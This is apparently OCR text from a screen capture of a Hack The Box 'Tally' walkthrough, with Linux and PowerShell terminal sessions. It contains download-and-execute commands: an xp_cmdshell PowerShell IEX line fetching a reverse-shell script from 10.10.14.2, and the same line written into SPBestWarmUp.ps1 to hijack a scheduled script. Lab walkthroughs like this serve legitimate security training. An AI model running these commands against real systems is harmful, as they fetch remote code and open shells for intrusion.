 Applications Places Terminal Mon 13:21 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
sqsh-2.1.7 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2010 Michael Peppler
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1> xp_cmdshell "powershell IEX(New-Object Net.webclient).downloadString('http:/
/10.10.14.2/rev-9001.ps1')"
2> go
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
root@ippSec:~/Documents/htb/boxes/tally/www# vi rev-9001.ps1
root@ippSec:~/Documents/htb/boxes/tally/www# vi rev-9001.ps1
root@ippSec:~/Documents/htb/boxes/tally/www# ls
rev-9001.ps1  rev-9002.ps1
root@ippSec:~/Documents/htb/boxes/tally/www# cp rev-9002.ps1 rev-9003.ps1
root@ippSec:~/Documents/htb/boxes/tally/www# vi rev-9003.ps1
root@ippSec:~/Documents/htb/boxes/tally/www# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
-a----       17/09/2017     21:49            936 zz_Migration.lnk
PS C:\Users\Sarah\Desktop> echo "ippsec" > SPBestWarmUp.ps1
PS C:\Users\Sarah\Desktop> type SPBestWarmUp.ps1
ippsec
PS C:\Users\Sarah\Desktop> echo "IEX(New-Object Net.WebClient).downloadString('
http://10.10.14.2/rev-9002.ps1')"
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/rev-9002.ps1')
PS C:\Users\Sarah\Desktop> echo "IEX(New-Object Net.WebClient).downloadString('
http://10.10.14.2/rev-9002.ps1')" > SPBestWarmUp.ps1
PS C:\Users\Sarah\Desktop> Get-Date
28 May 2018 18:20:47
PS C:\Users\Sarah\Desktop> PS C:\Users\Sarah\Desktop>
[HTB-0] 0:openvpn  1:SMB-Copy  2:Shell-User* 3:9002-  "ippSec" 13:21 28-May-18